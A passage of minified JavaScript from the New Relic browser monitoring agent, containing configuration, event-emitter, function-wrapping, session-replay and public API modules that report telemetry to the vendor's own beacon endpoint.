capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(n.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},resources:{get enabled(){return e.feature_flags.includes(n.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:a.wk,inactiveMs:a.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(d):""===t||null===t?e.mask_selector=d:(0,s.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,s.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,s.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0}}},f={},h="All configuration objects require an agent identifier!";function p(e){if(!e)throw new Error(h);if(!f[e])throw new Error("Configuration for ".concat(e," was never set"));return f[e]}function g(e,t){if(!e)throw new Error(h);f[e]=(0,u.a)(t,l());const r=(0,c.nY)(e);r&&(r.init=f[e])}function m(e,t){if(!e)throw new Error(h);var r=p(e);if(r){for(var n=t.split("."),i=0;i<n.length-1;i++)if("object"!=typeof(r=r[n[i]]))return;r=r[n[n.length-1]]}return r}},5603:(e,t,r)=>{"use strict";r.d(t,{a:()=>c,o:()=>s});var n=r(384),i=r(8122);const o={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},a={};function s(e){if(!e)throw new Error("All loader-config objects require an agent identifier!");if(!a[e])throw new Error("LoaderConfig for ".concat(e," was never set"));return a[e]}function c(e,t){if(!e)throw new Error("All loader-config objects require an agent identifier!");a[e]=(0,i.a)(t,o);const r=(0,n.nY)(e);r&&(r.loader_config=a[e])}},3371:(e,t,r)=>{"use strict";r.d(t,{V:()=>f,f:()=>l});var n=r(8122),i=r(384),o=r(6154),a=r(9324);let s=0;const c={buildEnv:a.F3,distMethod:a.Xs,version:a.xv,originTime:o.WN},u={customTransaction:void 0,disabled:!1,isolatedBacklog:!1,loaderType:void 0,maxBytes:3e4,onerror:void 0,ptid:void 0,releaseIds:{},appMetadata:{},session:void 0,denyList:void 0,timeKeeper:void 0,obfuscator:void 0,harvester:void 0},d={};function l(e){if(!e)throw new Error("All runtime objects require an agent identifier!");if(!d[e])throw new Error("Runtime for ".concat(e," was never set"));return d[e]}function f(e,t){if(!e)throw new Error("All runtime objects require an agent identifier!");d[e]={...(0,n.a)(t,u),...c},Object.hasOwnProperty.call(d[e],"harvestCount")||Object.defineProperty(d[e],"harvestCount",{get:()=>++s});const r=(0,i.nY)(e);r&&(r.runtime=d[e])}},9324:(e,t,r)=>{"use strict";r.d(t,{F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.278.2",i="PROD",o="CDN",a="^2.0.0-alpha.17"},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>s,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>a,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s="complete"===a?.document?.readyState,c=Boolean("hidden"===a?.document?.visibilityState),u=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/s](d+.d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>c,Ze:()=>l,x3:()=>u});var n=r(7836),i=r(3606),o=r(860),a=r(2646);const s={};function c(e,t){const r={staged:!1,priority:o.P3[t]||0};d(e),s[e].get(t)||s[e].set(t,r)}function u(e,t){e&&s[e]&&(s[e].get(t)&&s[e].delete(t),h(e,t,!1),s[e].size&&f(e))}function d(e){if(!e)throw new Error("agentIdentifier required");s[e]||(s[e]=new Map)}function l(e="",t="feature",r=!1){if(d(e),!e||!s[e].get(t)||r)return h(e,t);s[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(s[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{s[e].delete(t),h(e,t)})))}function h(e,t,r=!0){const o=e?n.ee.get(e):n.ee,s=i.i.handlers;if(!o.aborted&&o.backlog&&s){if(r){const e=o.backlog[t],r=s[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])}))}))}}o.isolatedBacklog||delete s[t],o.backlog[t]=null,o.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>c,ee:()=>u});var n=r(384),i=r(8990),o=r(3371),a=r(2646),s=r(5607);const c="nr@context:".concat(s.W),u=function e(t,r){var n={},s={},d={},l=!1;try{l=16===r.length&&(0,o.f)(r).isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(u.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var a=h(n),c=g(e),d=c.length,l=0;l<d;l++)c[l].apply(a,r);var p=v()[s[e]];p&&p.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{s[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof a.y?e:e?(0,i.I)(e,c,(()=>new a.y(c))):new a.y(c)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=u)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";function n(e,t){"function"==typeof console.debug&&console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t)}r.d(t,{R:()=>n})},5284:(e,t,r)=>{"use strict";r.d(t,{t:()=>c,B:()=>s});var n=r(7836),i=r(6154);const o="newrelic";const a=new Set,s={};function c(e,t){const r=n.ee.get(t);s[t]??={},e&&"object"==typeof e&&(a.has(t)||(r.emit("rumresp",[e]),s[t]=e,a.add(t),function(e={}){try{i.gm.dispatchEvent(new CustomEvent(o,{detail:e}))}catch(e){}}({loaded:!0})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>d,Zm:()=>a,bQ:()=>c,dV:()=>s,nY:()=>u,pV:()=>l});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e){let t=a();return t.initializedAgents?.[e]}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);try{return l=t.apply(a,o)}catch(e){throw i(r+"err",[o,a,e],d,c),e}finally{i(r+"end",[o,a,l],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{ET:()=>o,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o="log",a=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(3969),s=r(993);function c(e,t,r={},c=s.p_.INFO){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[(0,i.t)(),t,r,c],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>s,rs:()=>i,xV:()=>a,z_:()=>o});const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",REPLAY_RUNNING:"replayRunning",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>c,CT:()=>u,SR:()=>s});var n=r(384),i=r(9417),o=r(7767),a=r(6154);function s(e){return!!(0,n.dV)().o.MO&&(0,o.V)(e)&&!0===(0,i.gD)(e,"session_trace.enabled")}function c(e){return!0===(0,i.gD)(e,"session_replay.preload")&&s(e)}function u(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:a.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(a.WN-t.correctedOriginTime)}}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>T,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,T="jsTime",A="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},425:(e,t,r)=>{"use strict";r.d(t,{j:()=>j});var n=r(860),i=r(2555),o=r(3371),a=r(9908),s=r(7836),c=r(1687),u=r(5289),d=r(6154),l=r(944),f=r(3969),h=r(384),p=r(6344);const g=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",p.G4.RECORD,p.G4.PAUSE,"log","wrapLogger"],m=["setErrorHandler","finished","addToTrace","addRelease"];var v=r(1863),b=r(2614),y=r(993),w=r(3785),R=r(2646),x=r(3434);const E=new Map;function T(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||s.ee).get("logger")}(e),o=(0,x.YM)(i),a=new R.y(s.P);a.level=n.level,a.customAttributes=n.customAttributes;const c=t[r]?.[x.Jt]||t[r];return E.set(c,a),o.inPlace(t,[r],"wrap-logger-",(()=>E.get(c))),i}function A(){const e=(0,h.pV)();g.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.api?e.exposed&&e.api[t]&&n.push(e.api[t](...r)):(0,l.R)(38,t)})),n.length>1?n:n[0]}(t,...r)}))}const S={};var N=r(9417),_=r(5603),O=r(5284);const I=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};let P=!1;function j(e,t={},g,R){let{init:x,info:E,loader_config:j,runtime:C={},exposed:k=!0}=t;C.loaderType=g;const L=(0,h.pV)();E||(x=L.init,E=L.info,j=L.loader_config),(0,N.xN)(e.agentIdentifier,x||{}),(0,_.a)(e.agentIdentifier,j||{}),E.jsAttributes??={},d.bv&&(E.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,E);const H=(0,N.D0)(e.agentIdentifier),M=[E.beacon,E.errorBeacon];P||(H.proxy.assets&&(I(H.proxy.assets),M.push(H.proxy.assets)),H.proxy.beacon&&M.push(H.proxy.beacon),A(),(0,h.US)("activatedFeatures",O.B),e.runSoftNavOverSpa&&=!0===H.soft_navigations.enabled&&H.feature_flags.includes("soft_nav")),C.denyList=[...H.ajax.deny_list||[],...H.ajax.block_internal?M:[]],C.ptid=e.agentIdentifier,(0,o.V)(e.agentIdentifier,C),e.ee=s.ee.get(e.agentIdentifier),void 0===e.api&&(e.api=function(e,t,h=!1){t||(0,c.Ak)(e,"api");const g={};var R=s.ee.get(e),x=R.get("tracer");S[e]=b.g.OFF,R.on(p.G4.REPLAY_RUNNING,(t=>{S[e]=t}));var E="api-",A=E+"ixn-";function N(t,r,n,o){const a=(0,i.Vp)(e);return null===r?delete a.jsAttributes[t]:(0,i.x1)(e,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),I(E,n,!0,o||null===r?"session":void 0)(t,r)}function _(){}g.log=function(e,{customAttributes:t={},level:r=y.p_.INFO}={}){(0,a.p)(f.xV,["API/log/called"],void 0,n.K7.metrics,R),(0,w.R)(R,e,t,r)},g.wrapLogger=(e,t,{customAttributes:r={},level:i=y.p_.INFO}={})=>{(0,a.p)(f.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,R),T(R,e,t,{customAttributes:r,level:i})},m.forEach((e=>{g[e]=I(E,e,!0,"api")})),g.addPageAction=I(E,"addPageAction",!0,n.K7.genericEvents),g.recordCustomEvent=I(E,"recordCustomEvent",!0,n.K7.genericEvents),g.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),(0,o.f)(e).customTransaction=(r||"http://custom.transaction")+t,I(E,"setPageViewName",!0)()},g.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return N(e,t,"setCustomAttribute",r);(0,l.R)(40,typeof t)}else(0,l.R)(39,typeof e)},g.setUserId=function(e){if("string"==typeof e||null===e)return N("enduser.id",e,"setUserId",!0);(0,l.R)(41,typeof e)},g.setApplicationVersion=function(e){if("string"==typeof e||null===e)return N("application.version",e,"setApplicationVersion",!1);(0,l.R)(42,typeof e)},g.start=()=>{try{(0,a.p)(f.xV,["API/start/called"],void 0,n.K7.metrics,R),R.emit("manual-start-all")}catch(e){(0,l.R)(23,e)}},g[p.G4.RECORD]=function(){(0,a.p)(f.xV,["API/recordReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.RECORD,[],void 0,n.K7.sessionReplay,R)},g[p.G4.PAUSE]=function(){(0,a.p)(f.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,R),(0,a.p)(p.G4.PAUSE,[],void 0,n.K7.sessionReplay,R)},g.interaction=function(e){return(new _).get("object"==typeof e?e:{})};const O=_.prototype={createTracer:function(e,t){var r={},i=this,o="function"==typeof t;return(0,a.p)(f.xV,["API/createTracer/called"],void 0,n.K7.metrics,R),h||(0,a.p)(A+"tracer",[(0,v.t)(),e,r],i,n.K7.spa,R),function(){if(x.emit((o?"":"no-")+"fn-start",[(0,v.t)(),i,o],r),o)try{return t.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw x.emit("fn-err",[arguments,this,t],r),t}finally{x.emit("fn-end",[(0,v.t)()],r)}}}};function I(e,t,r,i){return function(){return(0,a.p)(f.xV,["API/"+t+"/called"],void 0,n.K7.metrics,R),i&&(0,a.p)(e+t,[r?(0,v.t)():performance.now(),...arguments],r?null:this,i,R),r?void 0:this}}function P(){r.e(478).then(r.bind(r,8778)).then((({setAPI:t})=>{t(e),(0,c.Ze)(e,"api")})).catch((e=>{(0,l.R)(27,e),R.abort()}))}return["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((e=>{O[e]=I(A,e,void 0,h?n.K7.softNav:n.K7.spa)})),g.setCurrentRouteName=h?I(A,"routeName",void 0,n.K7.softNav):I(E,"routeName",!0,n.K7.spa),g.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,a.p)(f.xV,["API/noticeError/called"],void 0,n.K7.metrics,R),(0,a.p)("err",[t,(0,v.t)(),!1,r,!!S[e]],void 0,n.K7.jserrors,R)},d.RI?(0,u.GG)((()=>P()),!0):P(),g}(e.agentIdentifier,R,e.runSoftNavOverSpa)),void 0===e.exposed&&(e.exposed=k),P=!0}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>s,P3:()=>c,XX:()=>i,qY:()=>n,v4:()=>a});const 